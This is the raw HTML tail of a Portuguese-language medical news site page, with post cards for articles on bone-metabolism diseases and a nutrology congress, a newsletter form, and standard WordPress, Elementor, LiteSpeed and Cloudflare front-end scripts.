</span></div></div></div><div class="elementor-element elementor-element-5f0f78f3 elementor-grid-2 elementor-grid-tablet-2 elementor-grid-mobile-1 elementor-posts--thumbnail-top load-more-align-center elementor-widget elementor-widget-posts" data-id="5f0f78f3" data-element_type="widget" data-settings="{&quot;classic_columns&quot;:&quot;2&quot;,&quot;classic_row_gap_tablet&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:28,&quot;sizes&quot;:[]},&quot;pagination_type&quot;:&quot;load_more_on_click&quot;,&quot;load_more_spinner&quot;:{&quot;value&quot;:&quot;fas fa-spinner&quot;,&quot;library&quot;:&quot;fa-solid&quot;},&quot;classic_columns_tablet&quot;:&quot;2&quot;,&quot;classic_columns_mobile&quot;:&quot;1&quot;,&quot;classic_row_gap&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:35,&quot;sizes&quot;:[]},&quot;classic_row_gap_mobile&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]}}" data-widget_type="posts.classic"><div class="elementor-widget-container"><div class="elementor-posts-container elementor-posts elementor-posts--skin-classic elementor-grid"><article class="elementor-post elementor-grid-item post-4567 post type-post status-publish format-standard has-post-thumbnail hentry category-endocrinologia category-noticias tag-carreira-medica tag-doencas-ostemetabolicas tag-endocrinologia-e-metabolismo tag-iefapcursos tag-medicina tag-medicos tag-pos-graduacao-em-endocrinologia-e-metabolismo tag-pos-graduacao-em-medicina tag-uninga">
<a class="elementor-post__thumbnail__link" href="https://medicinadiaadia.com.br/doencas-osteometabolicas-manifestacoes-clinicas-diagnostico-e-tratamento/" ><div class="elementor-post__thumbnail"><img data-lazyloaded="1" src="[data-uri]" width="1500" height="844" data-src="https://medicinadiaadia.com.br/wp-content/uploads/2021/09/tratamento-fibromialgia-medicina-dia-a-dia.jpg" class="attachment-full size-full wp-image-4097" alt="tratamento-fibromialgia-medicina-dia-a-dia" loading="lazy" /></div>
</a><div class="elementor-post__text"><div class="elementor-post__title">
<a href="https://medicinadiaadia.com.br/doencas-osteometabolicas-manifestacoes-clinicas-diagnostico-e-tratamento/" >
Doenças Osteometabólicas &#8211; Manifestações Clínicas, Diagnóstico e Tratamento			</a></div><div class="elementor-post__meta-data">
<span class="elementor-post-date">
6 de julho de 2023		</span>
<span class="elementor-post-avatar">
1 comentário		</span></div><div class="elementor-post__excerpt"><p>Neste artigo, vamos conhecer melhor as estruturas e a fisiologia dos tecidos ósseos, entender seu funcionamento e as causas do desenvolvimento de doenças osteometabólicas. Além</p></div>
<a class="elementor-post__read-more" href="https://medicinadiaadia.com.br/doencas-osteometabolicas-manifestacoes-clinicas-diagnostico-e-tratamento/" aria-label="Read more about Doenças Osteometabólicas &#8211; Manifestações Clínicas, Diagnóstico e Tratamento" >
Read More →		</a></div></article><article class="elementor-post elementor-grid-item post-4561 post type-post status-publish format-standard has-post-thumbnail hentry category-eventos-congressos category-noticias category-nutrologia tag-carreira-medica tag-congresso-de-nutrologia tag-congresso-medico tag-medicina tag-medico tag-nutrologia">
<a class="elementor-post__thumbnail__link" href="https://medicinadiaadia.com.br/congresso-brasileiro-de-nutrologia-2023/" ><div class="elementor-post__thumbnail"><img data-lazyloaded="1" src="[data-uri]" width="980" height="980" data-src="https://medicinadiaadia.com.br/wp-content/uploads/2023/06/nutrologia.jpg" class="attachment-full size-full wp-image-4562" alt="" loading="lazy" /></div>
</a><div class="elementor-post__text"><div class="elementor-post__title">
<a href="https://medicinadiaadia.com.br/congresso-brasileiro-de-nutrologia-2023/" >
Congresso Brasileiro de Nutrologia 2023			</a></div><div class="elementor-post__meta-data">
<span class="elementor-post-date">
5 de junho de 2023		</span>
<span class="elementor-post-avatar">
1 comentário		</span></div><div class="elementor-post__excerpt"><p>A ABRAN – Associação Brasileira de Nutrologia abre as inscrições para o XXVII Congresso Brasileiro de Nutrologia, que acontecerá nos dias 21, 22 e 23 de setembro. O</p></div>
<a class="elementor-post__read-more" href="https://medicinadiaadia.com.br/congresso-brasileiro-de-nutrologia-2023/" aria-label="Read more about Congresso Brasileiro de Nutrologia 2023" >
Read More →		</a></div></article></div>
<span class="e-load-more-spinner">
<i aria-hidden="true" class="fas fa-spinner"></i>			</span><div class="e-load-more-anchor" data-page="1" data-max-page="67" data-next-page="https://medicinadiaadia.com.br/desafios-do-empreendedorismo-para-medicos/2/"></div><div class="elementor-button-wrapper">
<a href="#" class="elementor-button-link elementor-button" role="button">
<span class="elementor-button-content-wrapper">
<span class="elementor-button-text">Load More</span>
</span>
</a></div><div class="e-load-more-message"></div></div></div></div></div></div></section></div><div data-elementor-type="footer" data-elementor-id="4349" class="elementor elementor-4349 elementor-location-footer" data-elementor-post-type="elementor_library"><section class="elementor-section elementor-top-section elementor-element elementor-element-185f6ac elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="185f6ac" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}"><div class="elementor-container elementor-column-gap-default"><div class="elementor-column elementor-col-50 elementor-top-column elementor-element elementor-element-8760ab3" data-id="8760ab3" data-element_type="column"><div class="elementor-widget-wrap elementor-element-populated"><section class="elementor-section elementor-inner-section elementor-element elementor-element-0b16c72 elementor-reverse-mobile elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="0b16c72" data-element_type="section"><div class="elementor-container elementor-column-gap-default"><div class="elementor-column elementor-col-50 elementor-inner-column elementor-element elementor-element-231e015" data-id="231e015" data-element_type="column"><div class="elementor-widget-wrap elementor-element-populated"><div class="elementor-element elementor-element-4a5b6ec elementor-widget elementor-widget-heading" data-id="4a5b6ec" data-element_type="widget" data-widget_type="heading.default"><div class="elementor-widget-container"><h3 class="elementor-heading-title elementor-size-default">Newsletter</h3></div></div><div class="elementor-element elementor-element-bd6baba elementor-widget elementor-widget-heading" data-id="bd6baba" data-element_type="widget" data-widget_type="heading.default"><div class="elementor-widget-container"><h5 class="elementor-heading-title elementor-size-default">Fique por dentro dos nossos novos artigos sobre medicina.</h5></div></div><div class="elementor-element elementor-element-41e4716 elementor-button-align-stretch elementor-widget elementor-widget-form" data-id="41e4716" data-element_type="widget" data-settings="{&quot;button_width&quot;:&quot;20&quot;,&quot;step_next_label&quot;:&quot;Next&quot;,&quot;step_previous_label&quot;:&quot;Previous&quot;,&quot;button_width_mobile&quot;:&quot;20&quot;,&quot;step_type&quot;:&quot;number_text&quot;,&quot;step_icon_shape&quot;:&quot;circle&quot;}" data-widget_type="form.default"><div class="elementor-widget-container"><form class="elementor-form" method="post" name="New Form">
<input type="hidden" name="post_id" value="4349"/>
<input type="hidden" name="form_id" value="41e4716"/>
<input type="hidden" name="referer_title" value="Desafios do empreendedorismo para médicos - Medicina dia a dia" /><input type="hidden" name="queried_id" value="2968"/><div class="elementor-form-fields-wrapper elementor-labels-"><div class="elementor-field-type-email elementor-field-group elementor-column elementor-field-group-email elementor-col-80 elementor-sm-80 elementor-field-required">
<label for="form-field-email" class="elementor-field-label elementor-screen-only">
Seu e-mail							</label>
<input size="1" type="email" name="form_fields[email]" id="form-field-email" class="elementor-field elementor-size-sm  elementor-field-textual" placeholder="Seu e-mail" required="required" aria-required="true"></div><div class="elementor-field-group elementor-column elementor-field-type-submit elementor-col-20 e-form__buttons elementor-sm-20">
<button type="submit" class="elementor-button elementor-size-sm">
<span >
<span class="elementor-align-icon-left elementor-button-icon">
<i aria-hidden="true" class="icon icon-right-arrow"></i>																			<span class="elementor-screen-only">Submit</span>
</span>
</span>
</button></div></div></form></div></div></div></div><div class="elementor-column elementor-col-50 elementor-inner-column elementor-element elementor-element-72bc711" data-id="72bc711" data-element_type="column"><div class="elementor-widget-wrap elementor-element-populated"><div class="elementor-element elementor-element-f3a6bd8 elementor-widget elementor-widget-image" data-id="f3a6bd8" data-element_type="widget" data-widget_type="image.default"><div class="elementor-widget-container">
<img data-lazyloaded="1" src="[data-uri]" width="800" height="376" data-src="https://medicinadiaadia.com.br/wp-content/uploads/2023/04/Logo-Med-Br-1024x481.png" class="attachment-large size-large wp-image-4373" alt="" loading="lazy" data-srcset="https://medicinadiaadia.com.br/wp-content/uploads/2023/04/Logo-Med-Br-1024x481.png 1024w, https://medicinadiaadia.com.br/wp-content/uploads/2023/04/Logo-Med-Br-300x141.png 300w, https://medicinadiaadia.com.br/wp-content/uploads/2023/04/Logo-Med-Br-768x361.png 768w, https://medicinadiaadia.com.br/wp-content/uploads/2023/04/Logo-Med-Br-1536x721.png 1536w, https://medicinadiaadia.com.br/wp-content/uploads/2023/04/Logo-Med-Br-2048x962.png 2048w" data-sizes="(max-width: 800px) 100vw, 800px" /></div></div><div class="elementor-element elementor-element-2ee0a15 elementor-widget elementor-widget-heading" data-id="2ee0a15" data-element_type="widget" data-widget_type="heading.default"><div class="elementor-widget-container"><h5 class="elementor-heading-title elementor-size-default">O site de notícias que foi feito especialmente para você, médico.</h5></div></div><div class="elementor-element elementor-element-bb55f2c elementor-widget-divider--view-line elementor-widget elementor-widget-divider" data-id="bb55f2c" data-element_type="widget" data-widget_type="divider.default"><div class="elementor-widget-container"><div class="elementor-divider">
<span class="elementor-divider-separator">
</span></div></div></div></div></div></div></section></div></div><div class="elementor-column elementor-col-50 elementor-top-column elementor-element elementor-element-1f57931" data-id="1f57931" data-element_type="column"><div class="elementor-widget-wrap elementor-element-populated"><div class="elementor-element elementor-element-fb7afcb elementor-widget elementor-widget-heading" data-id="fb7afcb" data-element_type="widget" data-widget_type="heading.default"><div class="elementor-widget-container"><h3 class="elementor-heading-title elementor-size-default">Entrar em contato</h3></div></div><div class="elementor-element elementor-element-0b26e7d elementor-widget elementor-widget-heading" data-id="0b26e7d" data-element_type="widget" data-widget_type="heading.default"><div class="elementor-widget-container"><h5 class="elementor-heading-title elementor-size-default"><a href="/cdn-cgi/l/email-protection" class="__cf_email__" data-cfemail="21424e4f5540554e614c44454842484f40454840404548400f424e4c0f4353">[email&#160;protected]</a></h5></div></div><div class="elementor-element elementor-element-362ad98 e-grid-align-right e-grid-align-tablet-right e-grid-align-mobile-center elementor-shape-rounded elementor-grid-0 elementor-widget elementor-widget-social-icons" data-id="362ad98" data-element_type="widget" data-widget_type="social-icons.default"><div class="elementor-widget-container"><div class="elementor-social-icons-wrapper elementor-grid">
<span class="elementor-grid-item">
<a class="elementor-icon elementor-social-icon elementor-social-icon-facebook-f elementor-repeater-item-f7edc24" href="https://www.facebook.com/portalmedicinadiaadia" target="_blank">
<span class="elementor-screen-only">Facebook-f</span>
<i class="fab fa-facebook-f"></i>					</a>
</span>
<span class="elementor-grid-item">
<a class="elementor-icon elementor-social-icon elementor-social-icon-instagram elementor-repeater-item-e059787" href="https://www.instagram.com/medicinadiaadia_/" target="_blank">
<span class="elementor-screen-only">Instagram</span>
<i class="fab fa-instagram"></i>					</a>
</span></div></div></div></div></div></div></section><section class="elementor-section elementor-top-section elementor-element elementor-element-19675af elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="19675af" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}"><div class="elementor-container elementor-column-gap-default"><div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-f22dd3a" data-id="f22dd3a" data-element_type="column"><div class="elementor-widget-wrap elementor-element-populated"><div class="elementor-element elementor-element-15579ff elementor-widget elementor-widget-heading" data-id="15579ff" data-element_type="widget" data-widget_type="heading.default"><div class="elementor-widget-container"><div class="elementor-heading-title elementor-size-default">Copyright © 2026 Medicina dia a dia, Todos os direitos reservados.</div></div></div></div></div></div></section></div>
 <script data-cfasync="false" src="/cdn-cgi/scripts/5c5dd728/cloudflare-static/email-decode.min.js"></script><script type="litespeed/javascript">document.addEventListener('wpcf7mailsent',function(event){if("fb_pxl_code" in event.detail.apiResponse){eval(event.detail.apiResponse.fb_pxl_code)}},!1)</script> <div id='fb-pxl-ajax-code'></div> <script id='elementskit-framework-js-frontend-js-after' type="litespeed/javascript">var elementskit={resturl:'https://medicinadiaadia.com.br/wp-json/elementskit/v1/',}</script> <script id='wp-i18n-js-after' type="litespeed/javascript">wp.i18n.setLocaleData({'text direction\u0004ltr':['ltr']})</script> <script id='elementor-pro-frontend-js-before' type="litespeed/javascript">var ElementorProFrontendConfig={"ajaxurl":"https:\/\/medicinadiaadia.com.br\/wp-admin\/admin-ajax.php","nonce":"4dd2e0efc1","urls":{"assets":"https:\/\/medicinadiaadia.com.br\/wp-content\/plugins\/elementor-pro\/assets\/","rest":"https:\/\/medicinadiaadia.com.br\/wp-json\/"},"shareButtonsNetworks":{"facebook":{"title":"Facebook","has_counter":!0},"twitter":{"title":"Twitter"},"linkedin":{"title":"LinkedIn","has_counter":!0},"pinterest":{"title":"Pinterest","has_counter":!0},"reddit":{"title":"Reddit","has_counter":!0},"vk":{"title":"VK","has_counter":!0},"odnoklassniki":{"title":"OK","has_counter":!0},"tumblr":{"title":"Tumblr"},"digg":{"title":"Digg"},"skype":{"title":"Skype"},"stumbleupon":{"title":"StumbleUpon","has_counter":!0},"mix":{"title":"Mix"},"telegram":{"title":"Telegram"},"pocket":{"title":"Pocket","has_counter":!0},"xing":{"title":"XING","has_counter":!0},"whatsapp":{"title":"WhatsApp"},"email":{"title":"Email"},"print":{"title":"Print"}},"facebook_sdk":{"lang":"pt_BR","app_id":""},"lottie":{"defaultAnimationUrl":"https:\/\/medicinadiaadia.com.br\/wp-content\/plugins\/elementor-pro\/modules\/lottie\/assets\/animations\/default.json"}}</script> <script id='elementor-frontend-js-before' type="litespeed/javascript">var elementorFrontendConfig={"environmentMode":{"edit":!1,"wpPreview":!1,"isScriptDebug":!1},"i18n":{"shareOnFacebook":"Compartilhar no Facebook","shareOnTwitter":"Compartilhar no Twitter","pinIt":"Fixar","download":"Baixar","downloadImage":"Baixar imagem","fullscreen":"Tela cheia","zoom":"Zoom","share":"Compartilhar","playVideo":"Reproduzir v\u00eddeo","previous":"Anterior","next":"Pr\u00f3ximo","close":"Fechar","a11yCarouselWrapperAriaLabel":"Carousel | Horizontal scrolling: Arrow Left & Right","a11yCarouselPrevSlideMessage":"Previous slide","a11yCarouselNextSlideMessage":"Next slide","a11yCarouselFirstSlideMessage":"This is the first slide","a11yCarouselLastSlideMessage":"This is the last slide","a11yCarouselPaginationBulletMessage":"Go to slide"},"is_rtl":!1,"breakpoints":{"xs":0,"sm":480,"md":768,"lg":1025,"xl":1440,"xxl":1600},"responsive":{"breakpoints":{"mobile":{"label":"Celular em modo retrato","value":767,"default_value":767,"direction":"max","is_enabled":!0},"mobile_extra":{"label":"Celular em modo paisagem","value":880,"default_value":880,"direction":"max","is_enabled":!1},"tablet":{"label":"Tablet Retrato","value":1024,"default_value":1024,"direction":"max","is_enabled":!0},"tablet_extra":{"label":"Paisagem do tablet","value":1200,"default_value":1200,"direction":"max","is_enabled":!1},"laptop":{"label":"Laptop","value":1366,"default_value":1366,"direction":"max","is_enabled":!1},"widescreen":{"label":"Widescreen","value":2400,"default_value":2400,"direction":"min","is_enabled":!1}}},"version":"3.15.1","is_static":!1,"experimentalFeatures":{"e_dom_optimization":!0,"e_optimized_assets_loading":!0,"additional_custom_breakpoints":!0,"theme_builder_v2":!0,"landing-pages":!0,"page-transitions":!0,"notes":!0,"loop":!0,"form-submissions":!0,"e_scroll_snap":!0},"urls":{"assets":"https:\/\/medicinadiaadia.com.br\/wp-content\/plugins\/elementor\/assets\/"},"swiperClass":"swiper-container","settings":{"page":[],"editorPreferences":[]},"kit":{"body_background_background":"classic","active_breakpoints":["viewport_mobile","viewport_tablet"],"global_image_lightbox":"yes","lightbox_enable_counter":"yes","lightbox_enable_fullscreen":"yes","lightbox_enable_zoom":"yes","lightbox_enable_share":"yes","lightbox_title_src":"title","lightbox_description_src":"description"},"post":{"id":2968,"title":"Desafios%20do%20empreendedorismo%20para%20m%C3%A9dicos%20-%20Medicina%20dia%20a%20dia","excerpt":"Entenda melhor os desafios e oportunidades do empreendedorismo para m\u00e9dicos e saiba porque essa \u00e9 uma op\u00e7\u00e3o bacana para profissionais que desejam se destacar.","featuredImage":"https:\/\/medicinadiaadia.com.br\/wp-content\/uploads\/2019\/03\/Desafios-do-empreendedorismo-para-m\u00e9dicos.-destaquejpg.jpg"}}</script> <script id='elementskit-elementor-js-extra' type="litespeed/javascript">var ekit_config={"ajaxurl":"https:\/\/medicinadiaadia.com.br\/wp-admin\/admin-ajax.php","nonce":"4932f995f5"}</script> <script type="litespeed/javascript">!function(){window.advanced_ads_ready_queue=window.advanced_ads_ready_queue||[],advanced_ads_ready_queue.push=window.advanced_ads_ready;for(var d=0,a=advanced_ads_ready_queue.length;d<a;d++)advanced_ads_ready(advanced_ads_ready_queue[d])}();</script> <script data-no-optimize="1">!function(t,e){"object"==typeof exports&&"undefined"!=typeof module?module.exports=e():"function"==typeof define&&define.amd?define(e):(t="undefined"!=typeof globalThis?globalThis:t||self).LazyLoad=e()}(this,function(){"use strict";function e(){return(e=Object.assign||function(t){for(var e=1;e<arguments.length;e++){var n,a=arguments[e];for(n in a)Object.prototype.hasOwnProperty.call(a,n)&&(t[n]=a[n])}return t}).apply(this,arguments)}function i(t){return e({},it,t)}function o(t,e){var n,a="LazyLoad::Initialized",i=new t(e);try{n=new CustomEvent(a,{detail:{instance:i}})}catch(t){(n=document.createEvent("CustomEvent")).initCustomEvent(a,!1,!1,{instance:i})}window.dispatchEvent(n)}function l(t,e){return t.getAttribute(gt+e)}function c(t){return l(t,bt)}function s(t,e){return function(t,e,n){e=gt+e;null!==n?t.setAttribute(e,n):t.removeAttribute(e)}(t,bt,e)}function r(t){return s(t,null),0}function u(t){return null===c(t)}function d(t){return c(t)===vt}function f(t,e,n,a){t&&(void 0===a?void 0===n?t(e):t(e,n):t(e,n,a))}function _(t,e){nt?t.classList.add(e):t.className+=(t.className?" ":"")+e}function v(t,e){nt?t.classList.remove(e):t.className=t.className.replace(new RegExp("(^|\\s+)"+e+"(\\s+|$)")," ").replace(/^\s+/,"").replace(/\s+$/,"")}function g(t){return t.llTempImage}function b(t,e){!e||(e=e._observer)&&e.unobserve(t)}function p(t,e){t&&(t.loadingCount+=e)}function h(t,e){t&&(t.toLoadCount=e)}function n(t){for(var e,n=[],a=0;e=t.children[a];a+=1)"SOURCE"===e.tagName&&n.push(e);return n}function m(t,e){(t=t.parentNode)&&"PICTURE"===t.tagName&&n(t).forEach(e)}function a(t,e){n(t).forEach(e)}function E(t){return!!t[st]}function I(t){return t[st]}function y(t){return delete t[st]}function A(e,t){var n;E(e)||(n={},t.forEach(function(t){n[t]=e.getAttribute(t)}),e[st]=n)}function k(a,t){var i;E(a)&&(i=I(a),t.forEach(function(t){var e,n;e=a,(t=i[n=t])?e.setAttribute(n,t):e.removeAttribute(n)}))}function L(t,e,n){_(t,e.class_loading),s(t,ut),n&&(p(n,1),f(e.callback_loading,t,n))}function w(t,e,n){n&&t.setAttribute(e,n)}function x(t,e){w(t,ct,l(t,e.data_sizes)),w(t,rt,l(t,e.data_srcset)),w(t,ot,l(t,e.data_src))}function O(t,e,n){var a=l(t,e.data_bg_multi),i=l(t,e.data_bg_multi_hidpi);(a=at&&i?i:a)&&(t.style.backgroundImage=a,n=n,_(t=t,(e=e).class_applied),s(t,ft),n&&(e.unobserve_completed&&b(t,e),f(e.callback_applied,t,n)))}function N(t,e){!e||0<e.loadingCount||0<e.toLoadCount||f(t.callback_finish,e)}function C(t,e,n){t.addEventListener(e,n),t.llEvLisnrs[e]=n}function M(t){return!!t.llEvLisnrs}function z(t){if(M(t)){var e,n,a=t.llEvLisnrs;for(e in a){var i=a[e];n=e,i=i,t.removeEventListener(n,i)}delete t.llEvLisnrs}}function R(t,e,n){var a;delete t.llTempImage,p(n,-1),(a=n)&&--a.toLoadCount,v(t,e.class_loading),e.unobserve_completed&&b(t,n)}function T(o,r,c){var l=g(o)||o;M(l)||function(t,e,n){M(t)||(t.llEvLisnrs={});var a="VIDEO"===t.tagName?"loadeddata":"load";C(t,a,e),C(t,"error",n)}(l,function(t){var e,n,a,i;n=r,a=c,i=d(e=o),R(e,n,a),_(e,n.class_loaded),s(e,dt),f(n.callback_loaded,e,a),i||N(n,a),z(l)},function(t){var e,n,a,i;n=r,a=c,i=d(e=o),R(e,n,a),_(e,n.class_error),s(e,_t),f(n.callback_error,e,a),i||N(n,a),z(l)})}function G(t,e,n){var a,i,o,r,c;t.llTempImage=document.createElement("IMG"),T(t,e,n),E(c=t)||(c[st]={backgroundImage:c.style.backgroundImage}),o=n,r=l(a=t,(i=e).data_bg),c=l(a,i.data_bg_hidpi),(r=at&&c?c:r)&&(a.style.backgroundImage='url("'.concat(r,'")'),g(a).setAttribute(ot,r),L(a,i,o)),O(t,e,n)}function D(t,e,n){var a;T(t,e,n),a=e,e=n,(t=It[(n=t).tagName])&&(t(n,a),L(n,a,e))}function V(t,e,n){var a;a=t,(-1<yt.indexOf(a.tagName)?D:G)(t,e,n)}function F(t,e,n){var a;t.setAttribute("loading","lazy"),T(t,e,n),a=e,(e=It[(n=t).tagName])&&e(n,a),s(t,vt)}function j(t){t.removeAttribute(ot),t.removeAttribute(rt),t.removeAttribute(ct)}function P(t){m(t,function(t){k(t,Et)}),k(t,Et)}function S(t){var e;(e=At[t.tagName])?e(t):E(e=t)&&(t=I(e),e.style.backgroundImage=t.backgroundImage)}function U(t,e){var n;S(t),n=e,u(e=t)||d(e)||(v(e,n.class_entered),v(e,n.class_exited),v(e,n.class_applied),v(e,n.class_loading),v(e,n.class_loaded),v(e,n.class_error)),r(t),y(t)}function $(t,e,n,a){var i;n.cancel_on_exit&&(c(t)!==ut||"IMG"===t.tagName&&(z(t),m(i=t,function(t){j(t)}),j(i),P(t),v(t,n.class_loading),p(a,-1),r(t),f(n.callback_cancel,t,e,a)))}function q(t,e,n,a){var i,o,r=(o=t,0<=pt.indexOf(c(o)));s(t,"entered"),_(t,n.class_entered),v(t,n.class_exited),i=t,o=a,n.unobserve_entered&&b(i,o),f(n.callback_enter,t,e,a),r||V(t,n,a)}function H(t){return t.use_native&&"loading"in HTMLImageElement.prototype}function B(t,i,o){t.forEach(function(t){return(a=t).isIntersecting||0<a.intersectionRatio?q(t.target,t,i,o):(e=t.target,n=t,a=i,t=o,void(u(e)||(_(e,a.class_exited),$(e,n,a,t),f(a.callback_exit,e,n,t))));var e,n,a})}function J(e,n){var t;et&&!H(e)&&(n._observer=new IntersectionObserver(function(t){B(t,e,n)},{root:(t=e).container===document?null:t.container,rootMargin:t.thresholds||t.threshold+"px"}))}function K(t){return Array.prototype.slice.call(t)}function Q(t){return t.container.querySelectorAll(t.elements_selector)}function W(t){return c(t)===_t}function X(t,e){return e=t||Q(e),K(e).filter(u)}function Y(e,t){var n;(n=Q(e),K(n).filter(W)).forEach(function(t){v(t,e.class_error),r(t)}),t.update()}function t(t,e){var n,a,t=i(t);this._settings=t,this.loadingCount=0,J(t,this),n=t,a=this,Z&&window.addEventListener("online",function(){Y(n,a)}),this.update(e)}var Z="undefined"!=typeof window,tt=Z&&!("onscroll"in window)||"undefined"!=typeof navigator&&/(gle|ing|ro)bot|crawl|spider/i.test(navigator.userAgent),et=Z&&"IntersectionObserver"in window,nt=Z&&"classList"in document.createElement("p"),at=Z&&1<window.devicePixelRatio,it={elements_selector:".lazy",container:tt||Z?document:null,threshold:300,thresholds:null,data_src:"src",data_srcset:"srcset",data_sizes:"sizes",data_bg:"bg",data_bg_hidpi:"bg-hidpi",data_bg_multi:"bg-multi",data_bg_multi_hidpi:"bg-multi-hidpi",data_poster:"poster",class_applied:"applied",class_loading:"litespeed-loading",class_loaded:"litespeed-loaded",class_error:"error",class_entered:"entered",class_exited:"exited",unobserve_completed:!0,unobserve_entered:!1,cancel_on_exit:!0,callback_enter:null,callback_exit:null,callback_applied:null,callback_loading:null,callback_loaded:null,callback_error:null,callback_finish:null,callback_cancel:null,use_native:!1},ot="src",rt="srcset",ct="sizes",lt="poster",st="llOriginalAttrs",ut="loading",dt="loaded",ft="applied",_t="error",vt="native",gt="data-",bt="ll-status",pt=[ut,dt,ft,_t],ht=[ot],mt=[ot,lt],Et=[ot,rt,ct],It={IMG:function(t,e){m(t,function(t){A(t,Et),x(t,e)}),A(t,Et),x(t,e)},IFRAME:function(t,e){A(t,ht),w(t,ot,l(t,e.data_src))},VIDEO:function(t,e){a(t,function(t){A(t,ht),w(t,ot,l(t,e.data_src))}),A(t,mt),w(t,lt,l(t,e.data_poster)),w(t,ot,l(t,e.data_src)),t.load()}},yt=["IMG","IFRAME","VIDEO"],At={IMG:P,IFRAME:function(t){k(t,ht)},VIDEO:function(t){a(t,function(t){k(t,ht)}),k(t,mt),t.load()}},kt=["IMG","IFRAME","VIDEO"];return t.prototype={update:function(t){var e,n,a,i=this._settings,o=X(t,i);{if(h(this,o.length),!tt&&et)return H(i)?(e=i,n=this,o.forEach(function(t){-1!==kt.indexOf(t.tagName)&&F(t,e,n)}),void h(n,0)):(t=this._observer,i=o,t.disconnect(),a=t,void i.forEach(function(t){a.observe(t)}));this.loadAll(o)}},destroy:function(){this._observer&&this._observer.disconnect(),Q(this._settings).forEach(function(t){y(t)}),delete this._observer,delete this._settings,delete this.loadingCount,delete this.toLoadCount},loadAll:function(t){var e=this,n=this._settings;X(t,n).forEach(function(t){b(t,e),V(t,n,e)})},restoreAll:function(){var e=this._settings;Q(e).forEach(function(t){U(t,e)})}},t.load=function(t,e){e=i(e);V(t,e)},t.resetStatus=function(t){r(t)},Z&&function(t,e){if(e)if(e.length)for(var n,a=0;n=e[a];a+=1)o(t,n);else o(t,e)}(t,window.lazyLoadOptions),t});!function(e,t){"use strict";function a(){t.body.classList.add("litespeed_lazyloaded")}function n(){console.log("[LiteSpeed] Start Lazy Load Images"),d=new LazyLoad({elements_selector:"[data-lazyloaded]",callback_finish:a}),o=function(){d.update()},e.MutationObserver&&new MutationObserver(o).observe(t.documentElement,{childList:!0,subtree:!0,attributes:!0})}var d,o;e.addEventListener?e.addEventListener("load",n,!1):e.attachEvent("onload",n)}(window,document);</script><script data-no-optimize="1">var litespeed_vary=document.cookie.replace(/(?:(?:^|.*;\s*)_lscache_vary\s*\=\s*([^;]*).*$)|^.*$/,"");litespeed_vary||fetch("/wp-content/plugins/litespeed-cache/guest.vary.php",{method:"POST",cache:"no-cache",redirect:"follow"}).then(e=>e.json()).then(e=>{console.log(e),e.hasOwnProperty("reload")&&"yes"==e.reload&&(sessionStorage.setItem("litespeed_docref",document.referrer),window.location.reload(!0))});</script><script data-optimized="1" type="litespeed/javascript" data-src="https://medicinadiaadia.com.br/wp-content/litespeed/js/605929c562dcb61175daa709626dd4d4.js?ver=7adfe"></script><script>const litespeed_ui_events=["mouseover","click","keydown","wheel","touchmove","touchstart"];var urlCreator=window.URL||window.webkitURL;function litespeed_load_delayed_js_force(){console.log("[LiteSpeed] Start Load JS Delayed"),litespeed_ui_events.forEach(e=>{window.removeEventListener(e,litespeed_load_delayed_js_force,{passive:!0})}),document.querySelectorAll("iframe[data-litespeed-src]").forEach(e=>{e.setAttribute("src",e.getAttribute("data-litespeed-src"))}),"loading"==document.readyState?window.addEventListener("DOMContentLoaded",litespeed_load_delayed_js):litespeed_load_delayed_js()}litespeed_ui_events.forEach(e=>{window.addEventListener(e,litespeed_load_delayed_js_force,{passive:!0})});async function litespeed_load_delayed_js(){let t=[];for(var d in document.querySelectorAll('script[type="litespeed/javascript"]').forEach(e=>{t.push(e)}),t)await new Promise(e=>litespeed_load_one(t[d],e));document.dispatchEvent(new Event("DOMContentLiteSpeedLoaded")),window.dispatchEvent(new Event("DOMContentLiteSpeedLoaded"))}function litespeed_load_one(t,e){console.log("[LiteSpeed] Load ",t);var d=document.createElement("script");d.addEventListener("load",e),d.addEventListener("error",e),t.getAttributeNames().forEach(e=>{"type"!=e&&d.setAttribute("data-src"==e?"src":e,t.getAttribute(e))});let a=!(d.type="text/javascript");!d.src&&t.textContent&&(d.src=litespeed_inline2src(t.textContent),a=!0),t.after(d),t.remove(),a&&e()}function litespeed_inline2src(t){try{var d=urlCreator.createObjectURL(new Blob([t.replace(/^(?:<!--)?(.*?)(?:-->)?$/gm,"$1")],{type:"text/javascript"}))}catch(e){d="data:text/javascript;base64,"+btoa(t.replace(/^(?:<!--)?(.*?)(?:-->)?$/gm,"$1"))}return d}</script><script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"391ce9e38057456cb3c690d3d1127419","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body></html>
<!-- Page optimized by LiteSpeed Cache @2026-01-29 23:55:27 -->

<!-- Page cached by LiteSpeed Cache 5.7 on 2026-01-29 23:55:26 -->
<!-- Guest Mode -->
<!-- QUIC.cloud UCSS in queue -->